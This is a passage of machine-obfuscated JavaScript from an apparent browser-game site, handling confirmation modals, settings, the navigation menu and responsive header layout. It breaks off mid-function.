btnRestartGame=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2ed)+_0x5e4878(0x3a1)),confirmModal=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x395)+'al'),confirmModalBody=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x395)+_0x5e4878(0x2af)),span=document[_0x5e4878(0x1b8)+_0x5e4878(0x45f)+'me'](_0x5e4878(0x3fb)+_0x5e4878(0x4eb))[-0x79+0x7f9*0x2+0x1*-0xf79],cancelBtn=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x315));function _0x59a2(_0x3f6538,_0xf0f1da){var _0x4f3aba=_0x607f();return _0x59a2=function(_0x4272c1,_0x465f78){_0x4272c1=_0x4272c1-(-0x20e1+-0x5*0x4f1+0x3b4d);var _0x5d4721=_0x4f3aba[_0x4272c1];return _0x5d4721;},_0x59a2(_0x3f6538,_0xf0f1da);}if(document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x276)+_0x5e4878(0x47b))){var restartBtnTrigger=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x276)+_0x5e4878(0x47b));restartBtnTrigger[_0x5e4878(0x3b1)]=function(){var _0x1e4fb6=_0x5e4878,_0xc16c5c={'YJsSU':_0x1e4fb6(0x429),'eLgEg':_0x1e4fb6(0x331),'eltEF':_0x1e4fb6(0x301),'Fbzbi':_0x1e4fb6(0x30e)+_0x1e4fb6(0x427)+_0x1e4fb6(0x204)},_0x44f6a9=_0xc16c5c[_0x1e4fb6(0x4a0)][_0x1e4fb6(0x206)]('|'),_0x5c5aaf=-0xeda*-0x1+-0x30+-0xeaa;while(!![]){switch(_0x44f6a9[_0x5c5aaf++]){case'0':btnRestartGame[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x275)];continue;case'1':btnClearGameDataEl[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x477)];continue;case'2':confirmModalBody[_0x1e4fb6(0x42b)]=_0xc16c5c[_0x1e4fb6(0x30f)];continue;case'3':confirmModal[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x275)];continue;case'4':btnResetSettingsEl[_0x1e4fb6(0x286)][_0x1e4fb6(0x2ee)]=_0xc16c5c[_0x1e4fb6(0x477)];continue;}break;}};}if(document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x380)+_0x5e4878(0x4e6))){var resetBtnTrigger=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x380)+_0x5e4878(0x4e6));resetBtnTrigger[_0x5e4878(0x3b1)]=function(){var _0x43ff4d=_0x5e4878,_0x2d1271={'NXvRo':_0x43ff4d(0x3e3),'LCPeo':_0x43ff4d(0x30e)+_0x43ff4d(0x427)+_0x43ff4d(0x203)+_0x43ff4d(0x22f),'KziBI':_0x43ff4d(0x301),'YenYF':_0x43ff4d(0x331)},_0x8b065f=_0x2d1271[_0x43ff4d(0x4e5)][_0x43ff4d(0x206)]('|'),_0x29c088=-0x4*-0x21b+0x2*0xbb+0x2e*-0x37;while(!![]){switch(_0x8b065f[_0x29c088++]){case'0':confirmModalBody[_0x43ff4d(0x42b)]=_0x2d1271[_0x43ff4d(0x3b2)];continue;case'1':btnClearGameDataEl[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x311)];continue;case'2':confirmModal[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x2fc)];continue;case'3':btnRestartGame[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x311)];continue;case'4':btnResetSettingsEl[_0x43ff4d(0x286)][_0x43ff4d(0x2ee)]=_0x2d1271[_0x43ff4d(0x2fc)];continue;}break;}};}if(document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x24c)+_0x5e4878(0x4e6))){var clearBtnTrigger=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x24c)+_0x5e4878(0x4e6));clearBtnTrigger[_0x5e4878(0x3b1)]=function(){var _0x4c1d92=_0x5e4878,_0x39deee={'kreji':_0x4c1d92(0x39d),'RCbTE':_0x4c1d92(0x301),'njpki':_0x4c1d92(0x331),'KTjXF':_0x4c1d92(0x30e)+_0x4c1d92(0x2b6)+_0x4c1d92(0x299)+_0x4c1d92(0x37a)+_0x4c1d92(0x46e)+_0x4c1d92(0x3a3)+_0x4c1d92(0x34d)+_0x4c1d92(0x2e5)},_0x2b70c8=_0x39deee[_0x4c1d92(0x2fb)][_0x4c1d92(0x206)]('|'),_0x1f8013=-0x3*-0x55+-0x8*0x4ab+0x2459;while(!![]){switch(_0x2b70c8[_0x1f8013++]){case'0':btnResetSettingsEl[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x2c8)];continue;case'1':btnClearGameDataEl[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x340)];continue;case'2':confirmModal[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x340)];continue;case'3':confirmModalBody[_0x4c1d92(0x42b)]=_0x39deee[_0x4c1d92(0x481)];continue;case'4':btnRestartGame[_0x4c1d92(0x286)][_0x4c1d92(0x2ee)]=_0x39deee[_0x4c1d92(0x2c8)];continue;}break;}};}span[_0x5e4878(0x3b1)]=function(){var _0x222a46=_0x5e4878,_0x5dee80={'skusz':_0x222a46(0x301)};confirmModal[_0x222a46(0x286)][_0x222a46(0x2ee)]=_0x5dee80[_0x222a46(0x23c)];},cancelBtn[_0x5e4878(0x3b1)]=function(){var _0x5962fa=_0x5e4878,_0xf9dda9={'sKmtn':_0x5962fa(0x301)};confirmModal[_0x5962fa(0x286)][_0x5962fa(0x2ee)]=_0xf9dda9[_0x5962fa(0x2f4)];},window[_0x5e4878(0x3b1)]=function(_0x5b63f4){var _0x21da1d=_0x5e4878,_0x5433d4={'cAaGF':function(_0x9f7258,_0x2e742f){return _0x9f7258==_0x2e742f;},'WVFox':_0x21da1d(0x301),'xXIfU':function(_0xcd58a7,_0x41da56){return _0xcd58a7!==_0x41da56;},'uTvBD':_0x21da1d(0x28a)};settingsModalEl&&(_0x5433d4[_0x21da1d(0x20b)](_0x5b63f4[_0x21da1d(0x273)],settingsModalEl)&&(confirmModal[_0x21da1d(0x286)][_0x21da1d(0x2ee)]=_0x5433d4[_0x21da1d(0x257)])),customGridBtnEl&&(_0x5433d4[_0x21da1d(0x217)](_0x5b63f4[_0x21da1d(0x273)],customGridBtnEl)&&!customGridBtnEl[_0x21da1d(0x238)](_0x5b63f4[_0x21da1d(0x273)])&&customGridBtnEl[_0x21da1d(0x353)][_0x21da1d(0x27f)][_0x21da1d(0x325)](_0x5433d4[_0x21da1d(0x221)]));};const customGridBtnEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x285)+_0x5e4878(0x421));customGridBtnEl&&customGridBtnEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x41e624=_0x5e4878,_0x1b593f={'MtYan':_0x41e624(0x28a),'jVccL':function(_0xb5f671){return _0xb5f671();}};customGridBtnEl[_0x41e624(0x353)][_0x41e624(0x27f)][_0x41e624(0x21e)](_0x1b593f[_0x41e624(0x3f2)]),isShownSettingsModal&&_0x1b593f[_0x41e624(0x409)](hideSettingsModal);});const btnGameMenuEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x4c2)+'u');btnGameMenuEl&&btnGameMenuEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x1cc42e=_0x5e4878,_0x19911d={'vobFc':_0x1cc42e(0x28a)};btnGameMenuEl[_0x1cc42e(0x27f)][_0x1cc42e(0x21e)](_0x19911d[_0x1cc42e(0x367)]);});function _0x607f(){var _0x54910e=['OotlT','X-CSRF-TOK','iSmzh','nav-shown','ding\x20data.','nOjAp','TGYHf','hdAoV','ONohX','3|0|9|11|8','ijDWl','nogMV','\x20be\x20lost)<','TQJfq','OrYMb','amPhK','XjdZB','dNKyR','parentNode','nightMode','0|4|1|3|2','uggestions','Visible','mibXo','mIEvv','jsyUf','KBmSg','/li>','hWuyf','DtQaP','FviXY','RBYOy','page=','FvCcJ','BQqvm','1381SiSlAN','mergeTwo','className','vobFc','nrzhl','readyState','RemoveFavo','add','HyJmr','zYFVH','loading','tvStatus','QWUnR','pop','Loading\x20in','IBxJv','seconds','ames\x20to\x20sh','getTime','animationN','xFlIW','tvStatusVi','ata?</p><p','CHNCk','umYvO','GxBFJ','RpXuy','bwvNP','resetBtnTr','FXVUZ','qCJmY','JeIhY','EmailAvail','GYML','VTWJX','/ogg;base6','dark-theme','IgAfZ','0|1|2|3|4','2|1|3|0|4','qUyER','trim','tCdnM','vmseZ','5184998FrrAhL','a10',';path=/','links','Daxdy','confirmMod','click','zjMQR','top','games\x20to\x20s','enter/cove','activeBurg','MHyEV','2|3|4|0|1','CuWdy','n-top:10px','HXEVE','Game','tChild','\x20data\x20will','RaQGU','infiniteSc','1|0|5|4|3|','ioXGR','XGwYj','send','visibility','nmlgB','XGkAe','YnzsR','margeThree','ader-searc','wQPdw','onclick','LCPeo','zKVFH','DownloadSo','YHmZw','RemoveFoll','me/','uTzZq','WIyKh','page','PeupN','height','shLDG','lSNfz','<div\x20class','JMKpD','sjCTr','MFIqZ','lt\x22><a\x20hre','wnIrG','play','TnzcI','WMWRy','nhQzT','status','SNDjN','ttings','ement','FSzqz','second','HbNIm','FgFVi','2|4|3|1|0','BTcRJ','sible','keyup','YLHCF','4|3|0|1|2','iSCkt','WnZPG','CZhbC','yRGlh','rQUqR','move','logo','iabBR','UjGqP','nKydm','s-ul','Smhnx','2|0|3|4|1','ault','ZkZEH','dkbPX','OSUGP','WFYKc','hild','lzdlv','TheJI','Image','esBDC','undefined','value','lMknn','clear','MtYan','Nbzmv','bsJFk','iBIVH','&page=','relatedGam','torAll','r\x20no-repea','lor:#999;\x22','confirm-mo','Jggit','li>','TcqIW','onload','tor','toDataURL','giZOX','ZXbdn','gEcvu','ozrXI','hostname','soundOn','MNuQj','jVccL','.search-fo','PFddE','Smgli','CEtLC','location',';font-size',':before{ba','?page=','GjwPg','documentEl','lsHDw','NRuRz','slideIn','FSAZU','flrnx','KZEpW','ility','JOUSU','UlKjz','sTDEd','YEJDT','btnIsSetti','tinue\x20typi','Btn','atkTl','lastElemen','xWzrb','e\x20to\x20get\x20s','ata','want\x20to\x20re','WdfbP','3|2|0|4|1','PXsLn','innerHTML','AddFollowe','YgVvt','h.svg\x22)','rollOff','EYeXo','textConten','jtoRq','MWpWS','ezgJp','QioJZ','vdMHe','oOPHK','odal-close','YByBq','ckground:u','/random-ga','koybN','ower','TEPxt','\x22more-resu','JsSde','zDHXG','ults</a></','restart','unds','setTime','LrEoj','open','9087624SIGgxh','stener','TgiKg','YIMSB','Pzooq','SpzUN','30px;margi','footerCont','115QwgsWC','erty',':none;\x20}','mIPLE','Nhtwv','GcISp','oejvW','http','MOWWt','dilKN','bNumo','IxvNa','infinite_s','ZNSjs','.header-in','sByClassNa','1397400MNMDGI','HpNFN','xIrVw','max','btnTvSetti','uMhYJ','bZEJZ','insertAdja','oruFb','\x20{\x20display','hmZfr','qaOyp','MPKzy','KzOaK','>(All\x20game','rch.svg\x22)','expires=','afyOV','RXcKP','WebkitAnim','LxCaT','gSYbV','charAt','eltEF','3|0|4|2|1','hpeMl','Fqdgx','Trigger','NlzBr','offsetHeig','techange','a11','HynkQ','KTjXF','OfTqJ','uLZQB','GVeQz','mPatE','VvvYP','ahsuh','12|0|8|9','GprIr','query','zyPSb','OJvTL','ent','CnfYg','src','children','ftylO','XQbec','0|3|4|2|1','YvLxk','replace','UpPBc','=\x22col-12\x20t','applicatio','XvUaR','FrxnR','wTjRt','wICtI','Kgtyj','rapper','zyAVL','YJsSU','nqbrt','JmJcx','meData','content','OFF','.tile-text','hidden','es/','GLqtJ','ntChild','LZJcE','DcPKj','13643120fdajTT','length','FmMoY','getContext','href','nPAGO',');}\x20','5|4|2|3|0|','7|13|2|0|4','resize','Pkamr','scroll','SSdbc','removeItem','settingsMo','oNLbU','t\x20#fff;}','MqLxa','rl(','qfAlP','KnboA','btnGameMen','ailability',':.875em;co','2|4|3|0|1','PJAst','setRequest','StYGA','NQvGJ','YIyDc','AddFavorit','#box_','Hjkxq','mXGQW','AZfMf','heLki','Header','VfAmW','tvStatusHi','/delete-ga','PAtvf','ded','pVALe','tyjLi','cttmd','xyYIX','NTSKp','MIVft','firstChild','pZlai','addEventLi','ZwNSN','NlHEE','WdAkF','VkYkG','JKCPU','NXvRo','igger','XRgxy','4|1|2|3|0','yBmcB','ById','dal-close','ivasu','UjjXB','dmPaF','HcZir','qUzRE','\x22>More\x20Res','0|2|4|1|3|','ZkBwz','{backgroun','GHkDu','getElement','DMSBj','onreadysta','ItjQn','<li\x20class=','/getsounds','logoAnchor','PzXQu','dhTCQ','YgUeC','username=','ext-center','minHeight','njLJf','TtoFh','il-availab','ability','DOVUW','CUHFz','|1|8|3|6|1','pbnft','CiHzU','tyOoe','ptsYE','spGaO','aLgJG','px\x20)','sound','SoBPg','6|2|1','clientHeig','count','bgHidden','EOgKy','NbgCr','fgfnH','scqFk','own','jkffI','</style>','LiveSearch','rname-avai','yZNjg','XWKtU','tNTUq','getItem','.more-link','aCoaM','offsetWidt','body','Content-ty','Xydnq','eWXeJ','thVyD','vroam','uNVyY','gClientRec','btnResetSe','querySelec','head','ationName','EnwBr','-token]','tXRlV','cdtimer','LiqHl','VyHba','zbpxT','XQACV','yPhGI','innerHeigh','substring','rite','gfhAC','mg_data','set\x20settin','start?</p>','VGLQA','split','xQJHn','clientWidt','bunbc','gvzHm','cAaGF','Hidden','lqcUt','loadMoreTr','dNJRY','createElem','TqfRc','mjUjn','url(\x22/img/','BdjBQ','|7|10|4|5|','ow</div>','xXIfU','6|7|11|5|1','ulkjc','slug=','NLMtC','randomGame','yLXyR','toggle','cPQwJ','_blank','uTvBD','searchInpu','ddtKV','ibQVJ','\x20-\x20','resetSetti','zuTEt','>No\x20more\x20g','JoBog','wZTGz','qczdO','join','sTbxV','[name=csrf','gs?</p>','HBGbU','kiDxZ','zcroU','burgWrappe','WZAmA','canvas','Loaded','setItem','contains','DbHVZ','wPCwv','7|0|8|2|4|','skusz','WHueB','soundForwa','KQlXF','2|0|1|4|3','latestGame','JcPKX','text','rm-ul','/check-use','/search','ZuYAj','in-height:','d:url(','jZqKl','Ggxcc','clearBtnTr','ner','lRYiU','how</p></l','397884yyAzEx','UdVOV','cookie','dden','GVQqM','1|2|0|4|3','#16a085','WVFox','SCPLK','</p></li>','oDWRL','FeUvQ','/media-fil','BwOuR','ame','ation','toGMTStrin','loading/lo','a12','color','KYrNH','YEeqp','parse','settings-m','YRmFw','#e74c3c','<li><p>Con','cfUuV','dalTrigger','PxmYG','KGhDc','zyzSK','innerWidth','itFbT','div','target','width','eLgEg','restartBtn','PMUSO','mes','URAWI','responseTe','beforeend','splice','GdscU','SgoHa','classList','ng...</p><','Fzkih','uVJSY','drawImage','xSPxV','customGrid','style','hRGXH','rollOn','f=\x22/search','show','poXSl','ILJqq','span','preventDef','kLXqV','btnSoundSe','ZhNjd','EUkRu','function','undoSucces','RgNOe','ucZws','nVJkQ','burgIcon','ear\x20game\x20d','YDvFN','.nav-menu','n/x-www-fo','0|4|1|2|3','JXtfZ','sful','indexOf','AQZID','gGvTq','html','EAwJe','<li><p>No\x20','BODY','GNthq','tatus','irpvs','vvtIo','btnClearGa','customNavC','email=','pNNpt','alBody','zUCfY','nDdAf','\x22\x20style=\x22m','?query=','background','zBHxn','want\x20to\x20cl','ngs','HjeMJ','RNhgz','POST','zmupV','CwPTW','GBzsO','LEaLu','<style>','UYxOI','WNOxJ','gOrlp','btnThemeSe','lLyJN','bsbhw','LatestGame','AcUvW','RCbTE','.box','MFakF','mergeOne','hasOwnProp','image/png','fyblQ','QEBsN','ysAPM','NMoTC','XxnSR','data:audio','bTuux','query=','BDrvC','|10|5|12|9','KrLVN','YrQah','zCSom','HvoBj','tgXOD','headerNav','UsernameAv','dal','2329552HLdHkh','bgVisible','appendChil','1594wFHyAb','kWCMj','/p>','crolling_s','LMWzD','ard','headerCont','5|3|6|1','includes','ZHota','btnRestart','display','DOMContent',')\x20center\x20c','stopPropag','night_mode','headerNavW','sKmtn','lQavd','visible','OxsUO','YoBzH','<li><p>Loa','KoCDW','kreji','YenYF','BHlRF','clearGameD','WIpPB','KgdiH','none','calc(100vh','rm-urlenco','YrqyB','mDjFC','jcVYW','yOGuL','DeleteGame','localStora','lability','livesearch','show-dropd','pqwiB','<p>Do\x20you\x20','Fbzbi','RBCnd','KziBI','RcRNO','ijArW','SZluH','cancelBtn','CNwJC','off','Qpycg','insertBefo','TesLt','<li><p>Typ','hLoTL','roAxz','getBoundin','DvvVT','tyahW','sByTagName','search/sea','IbxUL','HVydU','remove','hKjBf','YFpbP','DHMPJ','hQsTX','nightModeO','fxUYw','dNNbO','/check-ema','..</p></li','centHTML','slideOut','block','dfuFR','lHTnZ','soundBackw','PCBDp','firstEleme','reload','undoFailed','QlyaM','bFdsG','OCBIx','push','jClvT','customStyl','IYuZn','njpki'];_0x607f=function(){return _0x54910e;};return _0x607f();}var headerNavWrapperEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2f3)+_0x5e4878(0x49e)),headerNavEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2dd)),burgWrapperEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x233)+'r'),burgIconEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x298));headerNavWrapperEl&&headerNavWrapperEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0x507670){var _0x2b9342=_0x5e4878,_0x276926={'NbgCr':_0x2b9342(0x344),'KGhDc':_0x2b9342(0x39b)},_0x2a4522=_0x507670[_0x2b9342(0x273)];_0x2a4522[_0x2b9342(0x27f)][_0x2b9342(0x325)](_0x276926[_0x2b9342(0x1da)]),burgIconEl[_0x2b9342(0x27f)][_0x2b9342(0x21e)](_0x276926[_0x2b9342(0x26e)]);});headerNavEl&&headerNavEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0x47dc09){var _0x22a8f9=_0x5e4878;_0x47dc09[_0x22a8f9(0x2f1)+_0x22a8f9(0x25f)]();});burgWrapperEl&&burgWrapperEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(_0xa81927){var _0x2946e6=_0x5e4878,_0x577c00={'zUCfY':_0x2946e6(0x344),'giZOX':_0x2946e6(0x39b),'ItjQn':_0x2946e6(0x2ac)+_0x2946e6(0x3e9),'Jggit':_0x2946e6(0x478),'sTbxV':_0x2946e6(0x1be),'NLMtC':_0x2946e6(0x272),'pbnft':_0x2946e6(0x3dd)};headerNavWrapperEl[_0x2946e6(0x27f)][_0x2946e6(0x21e)](_0x577c00[_0x2946e6(0x2b0)]),burgIconEl[_0x2946e6(0x27f)][_0x2946e6(0x21e)](_0x577c00[_0x2946e6(0x402)]);if(!document[_0x2946e6(0x1b8)+_0x2946e6(0x4ea)](_0x577c00[_0x2946e6(0x1bb)])){var _0xa5e5d3=_0x577c00[_0x2946e6(0x3fc)][_0x2946e6(0x206)]('|'),_0x20e4f8=0x1053+-0x132b+0xe*0x34;while(!![]){switch(_0xa5e5d3[_0x20e4f8++]){case'0':_0x23e095['id']=_0x577c00[_0x2946e6(0x1bb)];continue;case'1':headerNav[_0x2946e6(0x319)+'re'](_0x23e095,headerNav[_0x2946e6(0x336)+_0x2946e6(0x4aa)]);continue;case'2':_0x23e095[_0x2946e6(0x42b)]=document[_0x2946e6(0x1b8)+_0x2946e6(0x4ea)](_0x577c00[_0x2946e6(0x22d)])[_0x2946e6(0x42b)];continue;case'3':var _0x23e095=document[_0x2946e6(0x210)+_0x2946e6(0x48d)](_0x577c00[_0x2946e6(0x21b)]);continue;case'4':_0x23e095[_0x2946e6(0x27f)][_0x2946e6(0x36b)](_0x577c00[_0x2946e6(0x1cc)]);continue;}break;}}});var headerContentEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x45e)+_0x5e4878(0x24d)),logoEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x1be)),menuEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x29b)),moreLinksUlEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x1e6)+_0x5e4878(0x3e1)),moreLinksEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x1e6)+'s'),searchFormEl=document[_0x5e4878(0x1f2)+_0x5e4878(0x400)](_0x5e4878(0x40a)+_0x5e4878(0x244)),moreButtonEl,menuItemsEl,numOfItems=-0x383*-0x5+-0x271+-0x2*0x78f,totalSpace=-0x267+-0x6d*-0x1d+0x13*-0x86,breakWidths=[],logoWidth,menuWidth,availableSpace,numOfVisibleItems,requiredSpace;function prepareMenuBreakWidths(){var _0x5edb2b=_0x5e4878,_0x3b8b03={'xIrVw':function(_0x185f4d,_0x397f8c){return _0x185f4d<_0x397f8c;}};breakWidths=[];for(let _0x2e5574=0x17*-0x8b+-0x1*-0xe27+-0x1aa;_0x3b8b03[_0x5edb2b(0x462)](_0x2e5574,menuItemsEl[_0x5edb2b(0x4ae)]);_0x2e5574++){w=menuItemsEl[_0x2e5574][_0x5edb2b(0x1e8)+'h'],totalSpace+=w,numOfItems+=-0x2361+0x67*0x39+-0x1*-0xc73,breakWidths[_0x5edb2b(0x33c)](totalSpace);}}function check(){var _0x32ff11=_0x5e4878,_0x19426f={'HyJmr':_0x32ff11(0x34a)+_0x32ff11(0x215)+_0x32ff11(0x1d5),'GxBFJ':function(_0x52e9c8,_0x46f666){return _0x52e9c8==_0x46f666;},'JMKpD':_0x32ff11(0x301),'vroam':_0x32ff11(0x331),'ILJqq':function(_0x57231b,_0x4e8d26){return _0x57231b>_0x4e8d26;},'lQavd':function(_0x12ba84,_0x178466,_0xd554c4){return _0x12ba84(_0x178466,_0xd554c4);},'qaOyp':function(_0x5d39a6,_0xd3bba6){return _0x5d39a6>_0xd3bba6;},'RpXuy':function(_0x17a6e1){return _0x17a6e1();},'IBxJv':function(_0x1687e1,_0x204d29){return _0x1687e1-_0x204d29;},'GHkDu':function(_0x2d11ed,_0x4b4bc2){return _0x2d11ed-_0x4b4bc2;},'YHmZw':function(_0x2a10a0,_0x1a6cee){return _0x2a10a0-_0x1a6cee;},'EOgKy':function(_0x47a0a5,_0x50c8d0){return _0x47a0a5<_0x50c8d0;}},_0x4003c2=_0x19426f[_0x32ff11(0x36c)][_0x32ff11(0x206)]('|'),_0x3826ba=0x1*-0xfc7+-0x4*-0x84a+-0x1161;while(!![]){switch(_0x4003c2[_0x3826ba++]){case'0':headerWidth=headerContentEl[_0x32ff11(0x1e8)+'h'];continue;case'1':_0x19426f[_0x32ff11(0x37d)](numOfVisibleItems,numOfItems)?moreLinksUlEl[_0x32ff11(0x286)][_0x32ff11(0x2ee)]=_0x19426f[_0x32ff11(0x3c0)]:moreLinksUlEl[_0x32ff11(0x286)][_0x32ff11(0x2ee)]=_0x19426f[_0x32ff11(0x1ee)];continue;case'2':if(_0x19426f[_0x32ff11(0x28c)](requiredSpace,availableSpace))moreLinksEl[_0x32ff11(0x319)+'re'](menuEl[_0x32ff11(0x423)+_0x32ff11(0x3a2)],moreLinksEl[_0x32ff11(0x4dd)]),numOfVisibleItems-=0x5*-0x2a+-0x611*-0x1+-0x1*0x53e,_0x19426f[_0x32ff11(0x2f5)](setTimeout,function(){var _0x54d77d=_0x32ff11;_0x124bda[_0x54d77d(0x4ca)](check);},-0x15*-0xf0+0x1a1e+-0x2dce);else _0x19426f[_0x32ff11(0x46b)](availableSpace,breakWidths[numOfVisibleItems])&&(menuEl[_0x32ff11(0x2e2)+'d'](moreLinksEl[_0x32ff11(0x336)+_0x32ff11(0x4aa)]),numOfVisibleItems+=0x1a8f+0x178d+-0x321b);continue;case'3':var _0x124bda={'YIyDc':function(_0x58f16f){var _0x3b7740=_0x32ff11;return _0x19426f[_0x3b7740(0x37e)](_0x58f16f);}};continue;case'4':availableSpace=_0x19426f[_0x32ff11(0x373)](_0x19426f[_0x32ff11(0x1b7)](_0x19426f[_0x32ff11(0x3b5)](_0x19426f[_0x32ff11(0x373)](_0x19426f[_0x32ff11(0x373)](headerWidth,0xec2+0x1345*-0x1+0x4f*0xf),-0x1c4*0xc+0x1f10+0x4eb*-0x2),logoWidth),moreLinksUlWidth),searchFormWidth);continue;case'5':numOfVisibleItems=menuEl[_0x32ff11(0x490)][_0x32ff11(0x4ae)];continue;case'6':requiredSpace=breakWidths[_0x19426f[_0x32ff11(0x373)](numOfVisibleItems,-0x15f*0x2+0x1*-0x924+0xbe3*0x1)];continue;case'7':moreLinksUlWidth=moreLinksUlEl[_0x32ff11(0x1e8)+'h'];continue;case'8':menuWidth=menuEl[_0x32ff11(0x1e8)+'h'];continue;case'9':if(_0x19426f[_0x32ff11(0x1d9)](headerWidth,0x4df*-0x1+-0x1e8d+-0x1336*-0x2))return;continue;case'10':searchFormWidth=searchFormEl[_0x32ff11(0x1e8)+'h'];continue;case'11':logoWidth=logoEl[_0x32ff11(0x1e8)+'h'];continue;}break;}}function prepareMenuItems(){var _0x3f8fe8=_0x5e4878,_0x378107={'zKVFH':_0x3f8fe8(0x4c5),'ibQVJ':function(_0x4c4525){return _0x4c4525();}},_0x19bb27=_0x378107[_0x3f8fe8(0x3b3)][_0x3f8fe8(0x206)]('|'),_0x481f40=0xb67*0x3+0x5cb*0x3+-0x3396;while(!![]){switch(_0x19bb27[_0x481f40++]){case'0':_0x378107[_0x3f8fe8(0x224)](prepareMenuBreakWidths);continue;case'1':_0x378107[_0x3f8fe8(0x224)](check);continue;case'2':menuItemsEl=menuEl[_0x3f8fe8(0x490)];continue;case'3':menuWidth=menuEl[_0x3f8fe8(0x1e8)+'h'];continue;case'4':logoWidth=logoEl[_0x3f8fe8(0x1e8)+'h'];continue;}break;}}document[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x2ef)+_0x5e4878(0x236),()=>{var _0x2dd2d3=_0x5e4878,_0xa56dab={'ONohX':function(_0xf7b72f){return _0xf7b72f();},'DMSBj':_0x2dd2d3(0x29b),'oNLbU':_0x2dd2d3(0x2f6),'TtoFh':function(_0x299e05,_0x44dd8f,_0x4a7de4){return _0x299e05(_0x44dd8f,_0x4a7de4);}};_0xa56dab[_0x2dd2d3(0x1c6)](setTimeout,function(){var _0x6f0b27=_0x2dd2d3;_0xa56dab[_0x6f0b27(0x349)](prepareMenuItems),document[_0x6f0b27(0x1f2)+_0x6f0b27(0x400)](_0xa56dab[_0x6f0b27(0x1b9)])[_0x6f0b27(0x286)][_0x6f0b27(0x3aa)]=_0xa56dab[_0x6f0b27(0x4bc)];},0x1fb9+-0x1*0xa+-0x1faf);}),window[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x4b6),function(_0x396ef7){var _0x574ae5=_0x5e4878,_0x5c72c3={'zbpxT':function(_0x33d784){return _0x33d784();}};_0x5c72c3[_0x574ae5(0x1fb)](check);},!![]);const settingsModalTriggerEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x4bb)+_0x5e4878(0x26c)),settingsModalEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x4bb)+_0x5e4878(0x2df));var isShownSettingsModal=![];settingsModalTriggerEl&&settingsModalTriggerEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x16af5e=_0x5e4878,_0x20334f={'lzdlv':function(_0x34ef2c){return _0x34ef2c();}};_0x20334f[_0x16af5e(0x3ea)](toggleSettingsModal);});if(settingsModalEl){var span=document[_0x5e4878(0x1b8)+_0x5e4878(0x45f)+'me'](_0x5e4878(0x267)+_0x5e4878(0x438))[0xa5a+-0xb*-0x2c5+0x1b*-0x183];span[_0x5e4878(0x3b1)]=function(){var _0x1fea0b=_0x5e4878,_0x427fc6={'YRmFw':function(_0x457106){return _0x457106();}};_0x427fc6[_0x1fea0b(0x268)](hideSettingsModal);};}function showSettingsModal(){var _0x5bf252=_0x5e4878,_0x34c590={'nrzhl':_0x5bf252(0x416)};settingsModalEl&&(isShownSettingsModal=!![],settingsModalEl[_0x5bf252(0x286)][_0x5bf252(0x473)+_0x5bf252(0x1f4)]=_0x34c590[_0x5bf252(0x368)],settingsModalEl[_0x5bf252(0x286)][_0x5bf252(0x377)+_0x5bf252(0x25e)]=_0x34c590[_0x5bf252(0x368)]);}function hideSettingsModal(){var 